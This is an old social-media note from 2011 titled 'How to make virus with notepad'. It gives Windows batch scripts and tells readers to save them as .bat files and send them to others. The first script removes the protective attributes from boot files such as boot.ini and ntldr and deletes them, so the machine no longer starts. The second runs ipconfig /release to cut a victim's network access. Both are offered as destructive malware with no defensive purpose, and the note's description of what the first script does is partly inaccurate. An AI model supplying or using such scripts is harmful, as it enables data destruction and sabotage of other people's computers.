 Facebook logo
Email or PhonePassword
Log In
Forgotten account?
Sign Up

How to make virus with notepad ( dangerous scripts )

21 July 2011 at 21:00

HERE THERE R SOME EXCELLENT VIRUS SCRIPTS OF WEBS MOST DANGEROUS SCRIPTS ALSO INCLUDED IN THEM

How to crash a PC Forever !:::

@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini

Open up notepad and copy and paste that. Save it as a .bat file.
This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.
REMEMBER - DO NOT CLICK THIS FILE. (for the idiots)
**Also remember this might not work with vista.**

How to stop someone's internet access::::

@Echo off
Ipconfig /release

Save that as a .bat and send it to someone. They're IP address will be lost, and therefore they won't be able to fix it

However, this is VERY easy to fix. Simply type in IPconfig /renew